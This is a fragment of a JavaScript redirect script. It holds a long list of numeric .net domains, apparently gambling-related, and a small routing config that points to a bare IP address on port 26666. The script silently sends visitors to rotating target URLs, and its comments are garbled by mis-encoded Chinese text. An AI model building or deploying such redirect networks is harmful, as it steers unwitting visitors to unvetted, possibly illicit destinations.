      "www.666682.net",
      "www.6666448.net",
      "www.666692.net",
      "www.6666473.net",
      "www.6666246.net",
      "www.6666244.net",
      "www.6666482.net",
      "www.6666251.net",
      "www.6666303.net",
      "www.6666479.net",
      "www.6666472.net",
      "www.6666302.net",
      "www.6666446.net",
      "www.6666460.net",
      "www.6666413.net",
      "www.6666471.net",
      "www.6666256.net",
      "www.6666248.net",
      "www.6666468.net",
      "www.6666262.net",
      "www.6666381.net",
      "www.6666245.net",
      "www.6666476.net",
      "www.6666390.net",
      "www.6666310.net",
      "www.6666353.net",
      "www.6666315.net",
      "www.6666470.net",
      "www.6666263.net",
      "www.6666380.net",
      "www.6666464.net",
      "www.6666183.net",
      "www.6666466.net",
      "www.666695.net",
      "www.6666365.net",
      "www.666620.net",
      "www.6666306.net",
      "www.6666167.net",
      "www.6666455.net",
      "www.6666367.net",
      "www.6666361.net",
      "www.666683.net",
      "www.6666451.net",
      "www.666686.net",
      "www.6666368.net",
      "www.666687.net",
      "www.6666358.net",
      "www.6666249.net",
      "www.6666453.net",
      "www.6666408.net",
      "www.6666452.net",
      "www.6666461.net",
      "www.6666454.net",
      "www.6666450.net",
      "www.6666457.net",
      "www.6666318.net",
      "www.6666449.net",
      "www.6666456.net",
      "www.6666417.net",
      "www.6666414.net",
      "www.6666425.net",
      "www.6666412.net",
      "www.6666420.net",
      "www.6666375.net",
      "www.6666385.net",
      "www.6666363.net",
      "www.6666421.net",
      "www.6666422.net",
      "www.6666360.net",
      "www.6666362.net",
      "www.6666411.net",
      "www.6666384.net",
      "www.6666389.net",
      "www.6666406.net",
      "www.6666351.net",
      "www.6666356.net",
      "www.6666410.net",
      "www.6666379.net",
      "www.6666366.net",
      "www.6666416.net",
      "www.6666503.net",
      "www.6666409.net",
      "www.6666493.net",
      "www.6666312.net",
      "www.6666520.net",
      "www.6666544.net",
      "www.666614.net",
      "www.6666345.net",
      "www.6666531.net",
      "www.6666143.net",
      "www.6666265.net",
      "www.6666494.net",
      "www.6666349.net",
      "www.6666509.net",
      "www.6666548.net",
      "www.666697.net",
      "www.6666540.net",
      "www.6666386.net",
      "www.6666498.net",
      "www.6666527.net",
      "www.6666322.net",
      "www.6666521.net",
      "www.6666499.net",
      "www.6666341.net",
      "www.6666502.net",
      "www.6666253.net",
      "www.6666259.net",
      "www.6666378.net",
      "www.6666537.net",
      "www.6666343.net",
      "www.6666535.net",
      "www.6666344.net",
      "www.6666569.net",
      "www.6666377.net",
      "www.6666572.net",
      "www.6666371.net",
      "www.6666539.net",
      "www.6666530.net",
      "www.6666573.net",
      "www.6666305.net",
      "www.6666338.net",
      "www.6666374.net",
      "www.6666347.net",
      "www.6666372.net",
      "www.6666570.net",
      "www.6666373.net",
      "www.6666533.net",
      "www.6666337.net",
      "www.6666554.net",
      "www.6666488.net",
      "www.6666489.net",
      "www.6666382.net",
      "www.6666274.net",
      "www.6666529.net",
      "www.6666523.net",
      "www.6666304.net",
      "www.6666490.net",
      "www.666680.net",
      "www.6666233.net",
      "www.6666532.net",
      "www.6666342.net",
      "www.6666346.net",
      "www.6666491.net",
      "www.6666264.net",
      "www.6666309.net",
      "www.6666293.net",
      "www.6666396.net",
      "www.6666348.net",
      "www.6666255.net",
      "www.666664.net",
      "www.6666387.net",
      "www.666660.net",
      "www.6666329.net",
      "www.6666370.net",
      "www.666690.net",
      "www.666693.net",
      "www.6666323.net",
      "www.6666326.net",
      "www.6666359.net",
      "www.6666324.net",
      "www.6666357.net",
      "www.6666376.net",
      "www.6666507.net",
      "www.6666510.net",
      "www.6666508.net",
      "www.6666331.net",
      "www.6666506.net",
      "www.6666517.net",
      "www.6666327.net",
      "www.6666321.net",
      "www.6666332.net",
      "www.6666336.net",
      "www.6666424.net",
      "www.6666339.net",
      "www.6666423.net",
      "www.6666418.net",
      "www.6666267.net",
      "www.6666415.net",
      "www.6666247.net",
      "www.6666419.net",
      "www.6666317.net",
      "www.6666407.net",
      "www.666669.net",
      "www.6666328.net",
      "www.6666475.net",
      "www.6666320.net",
      "www.6666463.net",
      "www.6666467.net",
      "www.6666481.net",
      "www.6666330.net",
      "www.6666258.net",
      "www.6666335.net",
      "www.6666193.net",
      "www.6666469.net",
      "www.6666462.net",
      "www.6666313.net",
      "www.6666485.net",
      "www.6666447.net",
      "www.6666308.net",
      "www.6666459.net",
      "www.6666153.net",
      "www.6666266.net",
      "www.6666340.net",
      "www.6666316.net",
      "www.6666383.net",
      "www.6666250.net",
      "www.6666458.net",
      "www.6666483.net",
      "www.141516.net",
      "www.6666252.net",
      "www.6666474.net",
      "www.6666334.net",
      "www.6666465.net",
      "www.6666477.net",
      "www.6666478.net",
      "www.6666480.net",
      "www.666662.net",
      "www.666694.net",
      "www.666665.net",
      "www.6666227.net",
      "6666553.net",
      "www.6666553.net",
      "blmxl2.net",
      "www.blmxl2.net"
    ]
  },
  {
    "id": "group_4",
    "groupIndex": 4,
    "enabled": true,
    "targets": [
      "https://103.85.253.80:26666"
    ],
    "name": "ä¼šèµ¢",
    "domains": [
      "2728.net",
      "2425.net",
      "6869.net",
      "www.2728.net",
      "www.2425.net",
      "www.6869.net"
    ]
  }
];

(function(){
  if (!Array.isArray(sourceDomains) || !Array.isArray(groupsConfig)) return;

  // è§„èŒƒåŒ–å½“å‰è®¿é—®åŸŸåï¼ˆåŽ»æŽ‰åè®®å’Œç«¯å£ï¼‰
  const host = (location.hostname || '').toLowerCase();

  // æŸ¥æ‰¾å±žäºŽå“ªä¸ªç»„
  for (let i = 0; i < sourceDomains.length; i++) {
    const group = sourceDomains[i] || [];
    if (group.includes(host)) {
      // æŸ¥æ‰¾å¯¹åº”çš„åˆ†ç»„é…ç½®
      const groupConfig = groupsConfig.find(g => g.groupIndex === i);
      if (groupConfig && groupConfig.enabled && groupConfig.targets.length > 0) {
        // ä½¿ç”¨ localStorage è®°å½•æ¯ä¸ªåŸŸåçš„è½®è¯¢ç´¢å¼•
        const storageKey = 'domain_rotation_' + host;
        let currentIndex = parseInt(localStorage.getItem(storageKey) || '0');
        
        // èŽ·å–ç›®æ ‡åŸŸå
        const target = groupConfig.targets[currentIndex % groupConfig.targets.length];
        
        // æ›´æ–°ç´¢å¼•ï¼ˆä¸‹æ¬¡è®¿é—®æ—¶ä½¿ç”¨ä¸‹ä¸€ä¸ªç›®æ ‡ï¼‰
        localStorage.setItem(storageKey, (currentIndex + 1) % groupConfig.targets.length);
        
        if (target) {
          // å¦‚æžœç›®æ ‡ä¸å¸¦åè®®ï¼Œé»˜è®¤ https://
          const url = /^https?:\/\/|^\/\//i.test(target) ? target : ('https://' + target);
          location.href = url;
        }
      }
      break;
    }
  }
})();
